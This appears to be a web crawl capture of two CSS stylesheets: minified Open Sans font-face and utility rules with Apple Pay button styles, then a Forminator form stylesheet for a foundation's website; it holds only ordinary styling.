format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIGxA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIGxA.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4taVIGxA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4kaVIGxA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4saVIGxA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4jaVIGxA.woff2) format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4iaVIGxA.woff2) format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x5caVIGxA.woff2) format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x5OaVIGxA.woff2) format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4vaVIGxA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVIGxA.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@media (min-width: 640px){.peach .peach .container,.peach .peach [container=""]{max-width:640px}}@media (min-width: 768px){.peach .peach .container,.peach .peach [container=""]{max-width:768px}}@media (min-width: 1024px){.peach .peach .container,.peach .peach [container=""]{max-width:1024px}}@media (min-width: 1280px){.peach .peach .container,.peach .peach [container=""]{max-width:1280px}}@media (min-width: 1536px){.peach .peach .container,.peach .peach [container=""]{max-width:1536px}}.peach .visible{visibility:visible}.peach .fixed,.peach [position~=fixed]{position:fixed}.peach .inset-0,.peach [position~=inset-0]{inset:0}.peach .bottom-0,.peach [position~=bottom-0]{bottom:0}.peach .left-0,.peach [position~=left-0]{left:0}.peach .right-0,.peach [position~=right-0]{right:0}.peach .top-0,.peach [position~=top-0]{top:0}.peach [z-50=""]{z-index:50}.peach [m~="y-1.5"]{margin-top:.375rem;margin-bottom:.375rem}.peach [mx-1=""]{margin-left:.25rem;margin-right:.25rem}.peach [mx-auto=""]{margin-left:auto;margin-right:auto}.peach [my-2=""]{margin-top:.5rem;margin-bottom:.5rem}.peach [my-auto=""]{margin-top:auto;margin-bottom:auto}.peach [m~=b-3]{margin-bottom:.75rem}.peach [m~=t-2]{margin-top:.5rem}.peach [mb-1=""]{margin-bottom:.25rem}.peach [mb-4=""]{margin-bottom:1rem}.peach [mb-6=""]{margin-bottom:1.5rem}.peach [mr-2=""]{margin-right:.5rem}.peach [mr-auto=""]{margin-right:auto}.peach .block,.peach [display~=block]{display:block}.peach [display~="?"]{display:?}.peach .flex,.peach [display~=flex],.peach [flex=""],.peach [flex~="~"]{display:flex}.peach [display~=none]{display:none}.peach [display~="none!"]{display:none!important}.peach [display~=show]{display:show}.peach [display~=status]{display:status}.peach .h-6\!{height:1.5rem!important}.peach .h-fit{height:fit-content}.peach .w-6\!{width:1.5rem!important}.peach .w-fit{width:fit-content}.peach [h-full=""],.peach [h~=full]{height:100%}.peach [h~="[45px]"]{height:45px}.peach [h~="17.5"]{height:4.375rem}.peach [h~="60px"]{height:60px}.peach [max-h-10=""]{max-height:2.5rem}.peach [max-h-6=""]{max-height:1.5rem}.peach [max-h-full=""]{max-height:100%}.peach [max-w-12=""]{max-width:3rem}.peach [max-w-25=""]{max-width:6.25rem}.peach [max-w~="80ch"]{max-width:80ch}.peach [min-h-xs=""]{min-height:20rem}.peach [min-w-50=""]{min-width:12.5rem}.peach [w-full=""],.peach [w~=full]{width:100%}.peach .shrink-0,.peach [flex~=shrink-0],.peach [shrink-0=""]{flex-shrink:0}.peach .shrink-0\={flex-shrink:1}.peach .grow-0,.peach [flex~=grow-0],.peach [grow-0=""]{flex-grow:0}.peach .grow-0\={flex-grow:1}.peach [flex-row=""],.peach [flex~=row]{flex-direction:row}.peach [flex-col=""],.peach [flex~=col]{flex-direction:column}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.peach [animate-spin=""]{animation:spin 1s linear infinite}.peach [cursor-pointer=""]{cursor:pointer}.peach [cursor~=wait]{cursor:wait}.peach .cursor-not-allowed{cursor:not-allowed}.peach [un-disabled~=cursor-not-allowed]:disabled{cursor:not-allowed}.peach .items-start,.peach [flex~=items-start]{align-items:flex-start}.peach .items-center,.peach [flex~=items-center],.peach [items-center=""]{align-items:center}.peach [justify-end=""]{justify-content:flex-end}.peach .justify-center,.peach [flex~=justify-center],.peach [justify-center=""]{justify-content:center}.peach .justify-between,.peach [flex~=justify-between]{justify-content:space-between}.peach .justify-around,.peach [flex~=justify-around]{justify-content:space-around}.peach [space~="x-0.5"]>:not([hidden])~:not([hidden]){--un-space-x-reverse:0;margin-left:calc(.125rem * calc(1 - var(--un-space-x-reverse)));margin-right:calc(.125rem * var(--un-space-x-reverse))}.peach [overflow-hidden=""]{overflow:hidden}.peach [overflow-y-auto=""]{overflow-y:auto}.peach [truncate=""]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.peach .b-3{border-width:3px}.peach .b-4{border-width:4px}.peach .b-8{border-width:8px}.peach [border-0=""]{border-width:0}.peach [border-2=""]{border-width:2px}.peach [border~="1"]{border-width:1px}.peach .border-t-1{border-top-width:1px}.peach .border-\#E8ECEF{--un-border-opacity:1;border-color:rgba(232,236,239,var(--un-border-opacity))}.peach .border-transparent{border-color:transparent}.peach [border~=paymentBorder]{--un-border-opacity:1;border-color:rgba(243,243,243,var(--un-border-opacity))}.peach [rounded-lg=""],.peach [rounded~=lg]{border-radius:.5rem}.peach [rounded=""]{border-radius:.25rem}.peach [border-none=""]{border-style:none}.peach [border~=solid]{border-style:solid}.peach .border-t-solid{border-top-style:solid}.peach .bg-buttonDisabled{--un-bg-opacity:1;background-color:rgba(201,206,214,var(--un-bg-opacity))}.peach .bg-cards-backgroundHover{background-color:var(--cards-background-hover)}.peach .bg-gray\/75{background-color:#9ca3afbf}.peach [bg-brand-primary=""]{background-color:var(--brand-color)}.peach [bg-cards-background=""]{background-color:var(--cards-background)}.peach [bg-gray-900=""]{--un-bg-opacity:1;background-color:rgba(17,24,39,var(--un-bg-opacity))}.peach [bg-white=""]{--un-bg-opacity:1;background-color:rgba(255,255,255,var(--un-bg-opacity))}.peach [bg~=blue-50]{--un-bg-opacity:1;background-color:rgba(239,246,255,var(--un-bg-opacity))}.peach .hover\:bg-brand-primary:hover{background-color:var(--brand-color)}.peach [hover~=bg-cards-backgroundHover]:hover{background-color:var(--cards-background-hover)}.peach [un-disabled~=bg-buttonDisabled]:disabled{--un-bg-opacity:1;background-color:rgba(201,206,214,var(--un-bg-opacity))}.peach .fill-gray-400\!{--un-fill-opacity:1 !important;fill:rgba(156,163,175,var(--un-fill-opacity))!important}.peach [fill-brand-primary=""]{fill:var(--brand-color)}.peach [fill~="#54C683"]{--un-fill-opacity:1;fill:rgba(84,198,131,var(--un-fill-opacity))}.peach [fill~=black]{--un-fill-opacity:1;fill:rgba(0,0,0,var(--un-fill-opacity))}.peach [fill~=white]{--un-fill-opacity:1;fill:rgba(255,255,255,var(--un-fill-opacity))}.peach [fill~=none]{fill:none}.peach [object-contain=""]{object-fit:contain}.peach [object-right=""]{object-position:right}.peach .p-2,.peach [p~="2"]{padding:.5rem}.peach [p-4=""]{padding:1rem}.peach [p~="0"]{padding:0}.peach [p~="6"]{padding:1.5rem}.peach .p-x-4,.peach [p~=x-4]{padding-left:1rem;padding-right:1rem}.peach .px-6,.peach [p~=x-6],.peach [px-gutter=""]{padding-left:1.5rem;padding-right:1.5rem}.peach .py-1{padding-top:.25rem;padding-bottom:.25rem}.peach [p-x-3=""]{padding-left:.75rem;padding-right:.75rem}.peach [p~=y-0]{padding-top:0;padding-bottom:0}.peach [p~=y-6]{padding-top:1.5rem;padding-bottom:1.5rem}.peach [p~=b-3]{padding-bottom:.75rem}.peach [p~=b-4]{padding-bottom:1rem}.peach [p~=b-8]{padding-bottom:2rem}.peach [p~=t-4]{padding-top:1rem}.peach [p~=t-6]{padding-top:1.5rem}.peach [pb-6=""]{padding-bottom:1.5rem}.peach [text-center=""],.peach [text~=center]{text-align:center}.peach [text~=left]{text-align:left}.peach [text-4=""]{font-size:1rem}.peach [text-lg=""],.peach [text~=lg]{font-size:1.125rem;line-height:1.75rem}.peach [text-sm=""]{font-size:.875rem;line-height:1.25rem}.peach [font-200=""]{font-weight:200}.peach [font-bold=""]{font-weight:700}.peach [font-light=""]{font-weight:300}.peach [font-semibold=""],.peach [font~=semibold]{font-weight:600}.peach .color-buttonDisabled{--un-text-opacity:1;color:rgba(201,206,214,var(--un-text-opacity))}.peach .color-white,.peach [color-white=""]{--un-text-opacity:1;color:rgba(255,255,255,var(--un-text-opacity))}.peach [color-black=""]{--un-text-opacity:1;color:rgba(0,0,0,var(--un-text-opacity))}.peach [color-brand-primary=""]{color:var(--brand-color)}.peach [color-subtext=""]{--un-text-opacity:1;color:rgba(83,98,124,var(--un-text-opacity))}.peach .hover\:color-brand-primary:hover{color:var(--brand-color)}.peach [un-disabled~=color-white]:disabled{--un-text-opacity:1;color:rgba(255,255,255,var(--un-text-opacity))}.peach [text-blue-600=""]{--un-text-opacity:1;color:rgba(37,99,235,var(--un-text-opacity))}.peach [text-gray-200=""]{--un-text-opacity:1;color:rgba(229,231,235,var(--un-text-opacity))}.peach [text~=blue-500]{--un-text-opacity:1;color:rgba(59,130,246,var(--un-text-opacity))}.peach [text~=slate-400]{--un-text-opacity:1;color:rgba(148,163,184,var(--un-text-opacity))}.peach .decoration-none{text-decoration:none}.peach .tab{-moz-tab-size:4;-o-tab-size:4;tab-size:4}.peach .shadow,.peach [shadow=""]{--un-shadow:var(--un-shadow-inset) 0 1px 3px 0 var(--un-shadow-color, rgba(0,0,0,.1)),var(--un-shadow-inset) 0 1px 2px -1px var(--un-shadow-color, rgba(0,0,0,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.peach [shadow~=black]{--un-shadow-opacity:1;--un-shadow-color:rgba(0,0,0,var(--un-shadow-opacity))}.peach [shadow~=sm]{--un-shadow:var(--un-shadow-inset) 0 1px 2px 0 var(--un-shadow-color, rgba(0,0,0,.05));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.peach [shadow~=xl]{--un-shadow:var(--un-shadow-inset) 0 20px 25px -5px var(--un-shadow-color, rgba(0,0,0,.1)),var(--un-shadow-inset) 0 8px 10px -6px var(--un-shadow-color, rgba(0,0,0,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.peach .ring-0{--un-ring-width:0;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.peach .ring-2{--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.peach [ring~="1"],.peach .hover\:ring-1:hover{--un-ring-width:1px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.peach [hover~=ring-2]:hover{--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.peach [un-disabled~=ring-0]:disabled{--un-ring-width:0;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.peach .ring-brand-primary,.peach [ring-brand-primary=""]{--un-ring-color:var(--brand-color)}.peach [ring~=buttonDisabled]{--un-ring-opacity:1;--un-ring-color:rgba(201,206,214,var(--un-ring-opacity))}.peach [ring~="hover:brand-primary"]:hover{--un-ring-color:var(--brand-color)}.peach [ring~=inset]{--un-ring-inset:inset}.peach [backdrop-blur-sm=""]{--un-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.peach [transition-shadow=""],.peach [transition~=shadow]{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.peach [transition~=colors]{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.peach .duration-300,.peach [duration-300=""],.peach [transition~=duration-300]{transition-duration:.3s}.peach .ease-in-out,.peach [ease-in-out=""],.peach [transition~=ease-in-out]{transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width: 640px){.peach [w~="sm:100"]{width:25rem}}@media (min-width: 768px){.peach [p~="md:x-4"]{padding-left:1rem;padding-right:1rem}}.peach{color:#0a1f44;font-size:14px;min-width:320px}.peach *{box-sizing:border-box;margin:0}.peach button{color:unset}.peach .scroll-util{-webkit-overflow-scrolling:touch!important}@supports (-webkit-appearance: -apple-pay-button){.apple-pay-button-with-text{display:inline-block;-webkit-appearance:-apple-pay-button;-apple-pay-button-type:buy}.apple-pay-button-with-text>*{display:none}.apple-pay-button-black-with-text{-apple-pay-button-style:black}.apple-pay-button-white-with-text{-apple-pay-button-style:white}.apple-pay-button-white-with-line-with-text{-apple-pay-button-style:white-outline}}@supports not (-webkit-appearance: -apple-pay-button){.apple-pay-button-with-text{--apple-pay-scale: 1;display:inline-flex;justify-content:center;font-size:12px;border-radius:5px;padding:0;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black-with-text{background-color:#000;color:#fff}.apple-pay-button-white-with-text{background-color:#fff;color:#000}.apple-pay-button-white-with-line-with-text{background-color:#fff;color:#000;border:.5px solid black}.apple-pay-button-with-text>.logo{width:calc(35px * var(--scale));height:100%;background-size:100% 60%;background-repeat:no-repeat;background-position:0 50%;margin-left:calc(2px * var(--apple-pay-scale));border:none}.apple-pay-button-with-text.apple-pay-button-black-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-white);background-color:#000}.apple-pay-button-with-text.apple-pay-button-white-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text.apple-pay-button-white-with-line-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text>.text{font-family:-apple-system,sans-serif;font-size:calc(1em * var(--apple-pay-scale));font-weight:300;align-self:center;margin-right:calc(2px * var(--apple-pay-scale))}}.apple-pay-button{cursor:pointer}@supports (-webkit-appearance: -apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black;height:40px;width:100%}}@supports not (-webkit-appearance: -apple-pay-button){.apple-pay-button{display:inline-block;background-size:100% 60%;background-repeat:no-repeat;background-position:50% 50%;border-radius:5px;padding:0;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:#000;height:40px;width:100%;border:none}}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/uploads/forminator/820_41e4b07e078cdad1d7b5c47b33662261/css/style-820.css?ver=1745588403
body_size: 2962
content:
#forminator-module-820:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-820 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-820 {
					border-color: rgba(0,0,0,0);
							background-color: rgba(0,0,0,0);
			}


#forminator-module-820 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-820 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-820.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-820.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-820.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-820.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-820.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-820.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: bold;			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-label {
					color: #333333;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description p {
					font-size: 12px;
							font-family: inherit;
							font-weight: 400;
			}

